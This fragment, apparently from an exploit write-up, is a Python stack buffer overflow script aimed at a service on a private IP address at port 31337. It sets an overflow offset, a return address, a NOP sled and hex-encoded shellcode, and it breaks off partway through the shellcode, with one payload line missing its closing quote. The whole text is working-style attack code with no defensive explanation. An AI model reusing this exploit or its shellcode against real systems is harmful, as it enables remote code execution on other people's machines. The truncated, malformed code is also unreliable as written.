 import socket
ip = "192.168.88.132"
port = 31337
prefix = "gr4y "
offset = 141
overflow = "A" * offset
retn = "\xc3\x14\x04\x08"
padding = "\x90" * 16
payload = ("\xbb\x9e\xe0\xa5\x1b\xdb\xcd\xd9\x74\x24\xf4\x5a\x2b\xc9
"\xb1\x52\x83\xea\xfc\x31\x5a\x0e\x03\xc4\xee\x47\xee\x04"
"\x06\x05\x11\xf4\xd7\x6a\x9b\x11\xe6\xaa\xff\x52\x59\x1b"
"\x8b\x36\x56\xd0\xd9\xa2\xed\x94\xf5\xc5\x46\x12\x20\xe8"
"\x57\x0f\x10\x6b\xd4\x52\x45\x4b\xe5\x9c\x98\x8a\x22\xc0"